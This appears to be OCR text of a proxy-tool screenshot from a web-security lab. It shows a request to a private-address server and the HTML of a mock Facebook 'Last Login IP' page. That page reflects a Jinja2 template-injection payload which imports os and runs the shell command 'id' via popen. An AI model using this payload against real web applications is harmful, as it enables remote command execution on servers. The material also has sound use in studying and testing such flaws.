 Request
数据包扫描
美化
HEX
热加载
构造请求
1 GET /get_last_ip/1.jpg HTTP/1.1
2 Host ? : 172.72.0.135:8800
3 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
4 Cookie: session=.
eJwlzssNwkAMBcBe9szB9v5smok29rPgmsAJ0TuRKGCk-ZQtD5yPcn8db9zK9oxyLy7CYUC3umZKV7eGCo5
MC--LbWaXRTl8RkBqsFLbfaiCrS9XrMlV-xQNwGxSVEvYJRNOIzWEqO5K4g2JVTXbPghtDm5arsj7xPHfcP
n-ABXhL_k.aHcGag.sNELWjj2Pm1aOaPC1q_okXO_2YQ
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/138.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9
10
1583bytes / 5ms
美化
HEX
渲染
编码
详情
远端地址:172.72.0.135:8800; 响应
时间:5ms; 总耗时:11ms; URL:htt
p://172.72.0.135:8800/get_l…
39 .content-container {
40 max-width: 600px;
41 margin: 40px auto;
42 background-color: #fff;
43 padding: 20px;
44 border-radius: 8px;
45 box-shadow: 0 2px 4px rgba(0,0,0,0.1);
46 text-align: center;
47 }
48 .content-container h2 {
49 font-size: 20px;
50 margin-bottom: 10px;
51 }
52 .content-container p {
53 font-size: 18px;
54 font-weight: bold;
55 color: #1877f2;
56 }
57 </style>
58 </head>
59 <body>
60 <div class="header">
61 <h1>Facebook</h1>
62 <a href="/profile">Profile</a>
63 </div>
64 <div class="content-container">
65 <h2>Last Login IP</h2>
66 <p>{{lipsum.__globals__.__builtins__.__import__(&#34;os&#34;).
popen(&#34;id&#34;).read()}}</p>
67 </div>
68 </body>
69 </html>